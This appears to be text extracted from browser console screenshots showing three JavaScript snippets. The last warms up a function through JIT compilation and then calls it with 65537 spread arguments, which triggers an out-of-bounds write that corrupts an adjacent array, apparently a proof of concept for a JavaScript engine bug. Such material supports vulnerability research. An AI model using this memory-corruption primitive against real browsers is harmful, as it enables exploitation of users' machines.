 Elements Console Sources Netw
top Filter
> function fun(arg) {
let x = new Array('x')
let y = new Array('y')
x[3] = 'ehe'
return y
}
args = []
console.log(fun(...args))
▸ ["y"]
< undefined
>
Elements Console Sources Network
top Filter
> function fun(arg) {
let x = new Array('x')
let y = new Array('y')
x[(arguments.length >> 16) * 3] = 'ehe'
return y
}
args = []
args.length = 65537
console.log(fun(...args))
▸ ["y"]
< undefined
>
Elements Console Sources Network
top Filter
> function fun(arg) {
let x = new Array('x')
let y = new Array('y')
x[(arguments.length >> 16) * 3] = 'ehe'
return y
}
for (let i = 0; i < 10000; i++) fun()
args = []
args.length = 65537
console.log(fun(...args))
▸ ["ehe"]
< undefined
>